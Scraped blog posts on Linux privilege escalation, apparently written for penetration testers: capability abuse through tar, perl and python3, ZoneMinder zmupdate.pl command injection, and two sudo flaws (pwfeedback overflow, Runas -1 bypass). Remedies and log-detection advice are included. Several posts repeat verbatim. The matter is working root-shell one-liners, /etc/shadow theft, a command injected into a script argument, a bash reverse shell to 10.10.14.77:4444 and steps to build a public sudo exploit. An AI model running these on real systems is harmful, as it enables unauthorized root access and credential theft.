by Vry4n_ | Apr 1, 2024 | Linux Capabilities, Linux Post-Exploitation, Post Exploitation, Privilege Escalation

Description
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include

These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
- setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run

LinPEAS

LinPEAS script can also help us identify suspicious capabilities

Exploitation
Tar Capability
We have another example “tar” which is same as above where the admin supposed to used capabilities to extract high privilege file that are restricted for other users, that should be extracted by specific user let’s say by user “demo”.
Let’s take an example: The admin wants to assign a role, where the user “demo” can take the backup of files as root, for this task the admin has set read capability on tar program. This can be accomplished with following commands on the host machine.
- which tar
- cp /bin/tar /home/demo/
- setcap cap_dac_read_search+ep /home/demo/tar

Exploiting capability using tar
Repeat same procedure to escalate the privilege, take the access of host machine as a local user and move ahead for privilege escalation. Since this time admin has use CAP_DAC_READ_SEARCH that will help us to bypass file read permission checks and directory read and execute permission checks.
- getcap -r / 2>/dev/null
- pwd
- ls -al tar
In this, we try to read shadow file where all system’s user password hashes are stored for this you have to follow below steps.
Compress the /etc/shadow in the current directory with the help of the tar program.
You will get shadow.tar in your current directory.
Extract the shadow.tar and you will get a directory as “etc/shadow”.
Use cat/head/tail or program to read the hashes of passwords.
- ./tar cvf shadow.tar /etc/shadow
- ls
- ./tar -xvf shadow.tar

As a result, you will have “etc/shadow” file your current directory and you can read the hashes of the password as shown here.
A malicious user can break this password using a tool such as a john the ripper or hash killer etc.
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
References
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
https://mn3m.info/posts/suid-vs-capabilities/
Capability on GRSecurity wiki
http://man7.org/linux/man-pages/man2/getxattr.2.html
http://unixetc.co.uk/2016/05/30/linux-capabilities-and-ping/
Linux kernel docs
Source code linux/capability.h
nmap using Capabilies
https://int0x33.medium.com/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
https://www.schutzwerk.com/en/43/posts/linux_container_capabilities/#:~:text=Inherited%20capabilities%3A%20A%20process%20can,a%20binary%2C%20e.g.%20using%20setcap%20.
https://linux-audit.com/linux-capabilities-101/
https://www.linuxjournal.com/article/5737
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities#cap_sys_module
https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
by Vry4n_ | Apr 1, 2024 | Linux Capabilities

Description
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include

These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
- setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run

LinPEAS
LinPEAS script can also help us identify suspicious capabilities

Exploitation
Perl Capability
We have another example “perl” which is same as above where the admin supposed to used capabilities, for the perl program that should be executed by specific user let’s say for user “demo”. This can be accomplished with following commands on the host machine.
- which perl
- cp /usr/bin/perl /home/demo/
- setcap cap_setuid+ep /home/demo/perl
As a result, the user demo received the privilege to run the python3 program as root because here admin has upraised the privilege by using cap_setuid+ep which means all privilege is assigned to the user for that program.

Exploiting capability using perl
Repeat above step for exploit perl program to escalate the root privilege:

- getcap -r / 2>/dev/null
- pwd
- ls -al perl
- ./perl -e ‘use POSIX (setuid); POSIX::setuid(0); exec “/bin/bash”;’
- id
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
References
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
https://mn3m.info/posts/suid-vs-capabilities/
Capability on GRSecurity wiki
http://man7.org/linux/man-pages/man2/getxattr.2.html
http://unixetc.co.uk/2016/05/30/linux-capabilities-and-ping/
Linux kernel docs
Source code linux/capability.h
nmap using Capabilies
https://int0x33.medium.com/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
https://www.schutzwerk.com/en/43/posts/linux_container_capabilities/#:~:text=Inherited%20capabilities%3A%20A%20process%20can,a%20binary%2C%20e.g.%20using%20setcap%20.
https://linux-audit.com/linux-capabilities-101/
https://www.linuxjournal.com/article/5737
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities#cap_sys_module
https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
by Vry4n_ | Apr 1, 2024 | Linux Capabilities, Linux Post-Exploitation, Post Exploitation, Privilege Escalation

Description
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include

These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
- setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run

LinPEAS
LinPEAS script can also help us identify suspicious capabilities
Exploitation
Python Capability
Suppose the system administrator wants to grant superuser permission for any binary program, let’s say for python3, which should only be available to a specific user, and admin doesn’t want to give SUID or sudo permission. The admin supposed to used capabilities, for the python3 program that should be executed by specific user let’s say for user “demo”. This can be accomplished with following commands on the host machine.
- which python3
- cp /usr/bin/python3 /home/demo/
- setcap cap_setuid+ep /home/demo/python3
As a result, the user demo received the privilege to run the python3 program as root because here admin has upraised the privilege by using cap_setuid+ep which means all privilege is assigned to the user for that program. But if you will try to find 4000 permission files or programs then it might not be shown for /home/dome/python3.
Note: the user home directory should be not accessible for other users because if it is accessed to other non-root users then other users will also proficient to take the privilege of capabilities set for user demo.

Exploiting capability using python3
Assuming an intruder has compromised the host machine as local user and spawn the least privilege shell and he looked for system capabilities and found empty capability (ep) over suid is given python3 for user demo that means all privilege is assigned to user for that program, therefore taking advantage of this permission he can escalate into high privilege from low privilege shell.

- getcap -r / 2>/dev/null
- pwd
- ls -al python3
- ./python3 -c ‘import os; os.setuid(0); os.system(“/bin/bash”)’
- Id
Hence you can observe the local user demo has accessed the root shell as shown in the given image.
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
References
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
https://mn3m.info/posts/suid-vs-capabilities/
Capability on GRSecurity wiki
http://man7.org/linux/man-pages/man2/getxattr.2.html
http://unixetc.co.uk/2016/05/30/linux-capabilities-and-ping/
Linux kernel docs
Source code linux/capability.h
nmap using Capabilies
https://int0x33.medium.com/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
https://www.schutzwerk.com/en/43/posts/linux_container_capabilities/#:~:text=Inherited%20capabilities%3A%20A%20process%20can,a%20binary%2C%20e.g.%20using%20setcap%20.
https://linux-audit.com/linux-capabilities-101/
https://www.linuxjournal.com/article/5737
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities#cap_sys_module
https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
by Vry4n_ | Mar 31, 2024 | Privilege Escalation
Having the chance to execute ZoneMinder scripts as root we can inject commands. Tested on version 1.36.32+dfsg1-1
Identification
1. Check for privileges or permissions


2. Use find to locate the scripts
- find / -iname zm*.pl 2> /dev/null
Exploitation (zmupdate.pl)

1. In /usr/bin there are scripts that are part of ZoneMinder
2. We can try to run zmupdate.pl
- sudo zmupdate.pl –user=’$(touch /tmp/test)’

3. Check the file was created, with root permissions
4. Now attempt to open a new shell
- sudo /usr/bin/zmupdate.pl –version 1 –user=’$(/bin/bash)’

Extra

1. You may not get a fully functional shell, we know we are root, so we can attempt a reverse shell, start a listener

2. Run the reverse shell from the target computer
- bash -i >& /dev/tcp/10.10.14.77/4444 0>&1
3. Check the listener
Recommendations
Have your tools up to date, and, limit the use of these scripts to only the intended users.
by Vry4n_ | Mar 31, 2024 | Privilege Escalation


In Sudo before 1.8.26, if pwfeedback is enabled in /etc/sudoers, users can trigger a stack-based buffer overflow in the privileged sudo process
Sudo’s pwfeedback option can be used to provide visual feedback when the user is inputting their password. For each key press, an asterisk is printed. This option was added in response to user confusion over how the standard Password: prompt disables the echoing of key presses.
While pwfeedback is not enabled by default in the upstream version of sudo, some systems, such as Linux Mint and Elementary OS, do enable it in their default sudoers files.
Due to a bug, when the pwfeedback option is enabled in the sudoers file, a user may be able to trigger a stack-based buffer overflow. This bug can be triggered even by users not listed in the sudoers file. There is no impact unless pwfeedback has been enabled.

Inside the /etc/sudoers file ipwfeedback is specified like this:

The following sudoers configuration is vulnerable:
Affected Version
Sudo before 1.8.26
Identification
1. Print the version of sudo

2. Test if the asterisks appear on screen, by using any command with sudo


2. Check sudo permissions for the current user
Exploitation (Script)

1. Knowing the application is vulnerable and has pwfeedback enabled in /etc/sudoers configuration. We can execute the following script written in C (https://github.com/saleemrashid/sudo-cve-2019-18634)
- git clone https://github.com/saleemrashid/sudo-cve-2019-18634.git

2. Now proceed to compile the source code
- cd sudo-cve-2019-18634
- gcc exploit.c -o exploit
- ls -l exploit
3. Transfer the file into the target machine

4. Execute the exploit
Remedy
Upgrade SUDO software to 1.8.27 or later
Reference
https://github.com/saleemrashid/sudo-cve-2019-18634
https://nvd.nist.gov/vuln/detail/CVE-2019-18634
https://github.com/Plazmaz/CVE-2019-18634
https://www.exploit-db.com/exploits/47995
https://www.exploit-db.com/exploits/48052
by Vry4n_ | Mar 31, 2024 | Privilege Escalation


Sudo could allow a local authenticated attacker to bypass security restrictions, caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.
When sudo is configured to allow a user to run commands as an arbitrary user via the ALL keyword in a Runas specification, it is possible to run commands as root by specifying the user ID -1 or 4294967295.
This can be used by a user with sufficient sudo privileges to run commands as root even if the Runas specification explicitly disallows root access as long as the ALL keyword is listed first in the Runas specification.
Log entries for commands run this way will list the target user as 4294967295 instead of root. In addition, PAM session modules will not be run for the command.
How this works
For example, sudo would usually be used like so: sudo <command>, but you could manually choose to execute it as another user like this: sudo -u#<id> <command>. This means that you would be pretending to be another user when you executed the chosen command, which can give you higher permissions than you might otherwise have had.
Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root. You might add this line to the sudoers file:
- <user> ALL=(ALL:!root) NOPASSWD: ALL
With the above configuration, using sudo -u#0 <command> (the UID of root is always 0) would not work, as we’re not allowed to execute commands as root. If we try to execute commands as user 0 we will be given an error.
